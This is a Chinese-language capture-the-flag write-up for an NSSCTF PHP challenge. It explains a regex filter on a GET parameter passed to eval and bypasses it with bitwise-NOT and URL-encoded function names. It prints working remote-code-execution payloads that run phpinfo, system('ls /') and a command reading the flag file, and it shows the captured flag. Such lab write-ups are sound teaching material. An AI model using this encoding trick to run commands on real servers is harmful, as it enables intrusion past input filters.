



代码审计:

使用get方式请求给wllm传参

使用preg_match函数正则匹配过滤掉了一些符号

'\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`'

以及 [a-zA-Z] 即所有的大小写字母

如果传入内容满足这些条件则会执行eval函数



URL编码取反绕过正则实现RCE:

直接传入肯定不行

此时我们可以对需要使用的函数进行取反,然后再进行URL 编码;

在发送 payload 的时候将其取反,便可还原代码;

因为取反操作后基本上用的都是不可见字符,所以不会触发正则匹配。



对于没有参数的函数,比如phpinfo();

这里没有过滤括号和分号,所以我们对phpinfo取反编码再取反即可

使用~对phpinfo进行取反操作,再使用urlencode函数对其进行编码

得到 %8F%97%8F%96%91%99%90



构造payload:?wllm=(~%8F%97%8F%96%91%99%90)(); #phpinfo();

传入之后成功回显

注意:在使用取反编码再取反进行绕过时,想要执行我们指定的代码,传入的payload必须要满足 (函数名)() 这样的形式,否则在取反之前PHP解释器并不知道是要执行一个函数,取反之后就算是一个函数也不会被当作代码执行。



我们可以验证一下,如果将phpinfo()整体取反编码再取反,是否会执行呢?

得到%8F%97%8F%96%91%99%90%D7%D6

构造payload:?wllm=(~%8F%97%8F%96%91%99%90%D7%D6);

按道理来说它也是 phpinfo();

但是传入之后发现代码并没有被执行

因此我们在使用这种方法的时候一定要注意满足要求的格式

接下来我们介绍有参数的函数:

同样需要满足上述要求,不同的是需要分别对其中的字符进行编码



比如我们想执行system('ls /');

分别对 system 和 ls / 进行取反、编码,输出"\n"是用来换行

得到

%8C%86%8C%8B%9A%92

%93%8C%DF%D0

再分别对它们再次进行取反操作



构造payload:?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);

命令执行成功,发现存在名为flllllaaaaaaggggggg的文件



我们尝试获取它

构造payload: ?wllm=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98);

构造payload: ?wllm=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98);

拿到flag

NSSCTF{36209fa9-5341-4a17-b668-ac020cdee0e6}